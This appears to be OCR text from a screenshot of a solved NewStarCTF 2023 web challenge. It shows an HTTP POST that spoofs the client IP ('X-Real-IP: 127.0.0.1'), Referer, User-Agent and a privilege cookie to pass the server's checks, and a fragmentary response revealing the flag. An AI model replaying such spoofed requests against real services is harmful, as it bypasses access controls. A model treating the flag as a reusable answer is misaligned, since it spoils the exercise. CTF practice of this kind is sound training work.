 1 × ...
发送 取消 < ▼ > ▼
请求
Pretty 原始 \n Actions
1 POST /?ctf=1 HTTP/1.1
2 Host: node4.buuoj.cn:28547
3 User-Agent:NewStarCTF2023
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://node4.buuoj.cn:28547
0 Connection: close
1 Referer:newstarctf.com
2 X-Real-IP:127.0.0.1
3 Cookie: token=
lp%2FeWeknCdDWMFgyZ5nmZslX7z1euGvi1UQHlGGTeNjkkD1biwsUgADqu2nrGVGlriaPMkC
yLwo8g%2B%2BW9QNmNw%3D%3D; power=ctfer
4 Upgrade-Insecure-Requests: 1
5
6 secret=n3wst4rCTF2023g00000d
响应
Pretty 原始 Render \n Actions
32
33 () {
34 ({
35
36
37
38
39
40
41
42
43
44
CTF 2023~
45
46
47 ="white">
48 题目，这是你的Flag，快去提交吧：flag{47812204-bfe7-4821-b0a5-ca4d18f44e9f}
49